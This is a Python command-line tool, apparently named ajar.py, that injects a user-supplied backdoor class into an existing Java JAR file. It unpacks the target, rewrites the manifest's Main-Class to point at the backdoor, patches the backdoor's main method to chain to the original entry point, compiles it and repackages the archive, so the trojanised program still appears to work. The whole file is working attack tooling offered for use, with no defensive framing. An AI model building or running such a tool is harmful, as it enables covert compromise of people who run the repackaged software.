 backdoor = target = None
outfile = "backdoor.jar"

def main(argv):
    global backdoor, target, outfile
    help = 0
    try:
        opts, args = getopt.getopt(argv, "b:t:o:", ["backdoor=", "target=", "outfile="])
    except getopt.GetoptError:
        print('USAGE:\tajar.py -b <backdoor.java> -t <target.jar> [-o <outfile.jar>]')
        sys.exit(2)
    for opt, arg in opts:
        if opt == '-h':
            help = 1
            print('USAGE:\tajar.py')
        elif opt in ("-b", "--backdoor"):
            backdoor = arg
        elif opt in ("-t", "--target"):
            target = arg
        elif opt in ("-o", "--outfile"):
            outfile = arg

    if (backdoor != None) & (target != None):
        try:
            start()
        except:
            print('[!] An error ocurred:\n')
            for e in sys.exc_info():
                print(e)
    elif help != 1:
        print('USAGE:\tajar.py -b <backdoor.java> -t <target.jar> [-o <outfile.jar>]')

def createZip(src, dst):
    zf = zipfile.ZipFile("%s" % (dst), "w")
    abs_src = os.path.abspath(src)
    for dirname, subdirs, files in os.walk(src):
        for filename in files:
            if filename != backdoor:
                absname = os.path.abspath(os.path.join(dirname, filename))
                arcname = absname[len(abs_src) + 1:]
                #print('[*] jaring %s as %s' % (os.path.join(dirname, filename), arcname))
                zf.write(absname, arcname)
    zf.close()

def start():
    print("[*] Starting backdoor process")
    print("[*] Decompressing target to tmp directory...")
    #subprocess.call("jar -x %s" % target, shell=True)
    with zipfile.ZipFile(target, 'r') as zip:
        zip.extractall("tmp")
    print("[*] Target dumped to tmp directory")

    print("[*] Modifying manifest file...")
    oldmain=""
    man = open("tmp/META-INF/MANIFEST.MF","r").read()
    with open("tmp/META-INF/MANIFEST.MF","w") as f:
        for l in man.split("\n"):
            if "Main-Class" in l:
                oldmain=l[12:]
                f.write("Main-Class: %s\n" % "Backdoor")
            else:
                f.write("%s\n" % l)
    print("[*] Manifest file modified")

    print("[*] Modifying provided backdoor...")
    inmain=False
    level=0
    bd=open(backdoor, "r").read()
    with open("tmp/%s" % backdoor,'w') as f:
        for l in bd.split("\n"):
            if "main(" in l:
                inmain=True
                f.write(l)
            elif "}" in l and level<2 and inmain:
                f.write("%s.main(args);}" % oldmain)
                inmain=False
            elif "}" in l and level>1 and inmain:
                level-=1
                f.write(l)
            elif "{" in l and inmain:
                level+=1
                f.write(l)
            else:
                f.write(l)
    print("[*] Provided backdoor successfully modified")

    print("[*] Compiling modified backdoor...")
    if subprocess.call("javac -cp tmp/ tmp/%s" % backdoor, shell=True) != 0:
        print("[!] Error compiling %s" % backdoor)
    print("[*] Compiled modified backdoor")

    if(len(oldmain)<1):
        print("[!] Main-Class manifest attribute not found")
    else:
        print("[*] Repackaging target jar file...")
        createZip("tmp",outfile)
        print("[*] Target jar successfully repackaged")
    shutil.rmtree('tmp/')

if __name__ == "__main__":
    main(sys.argv[1:])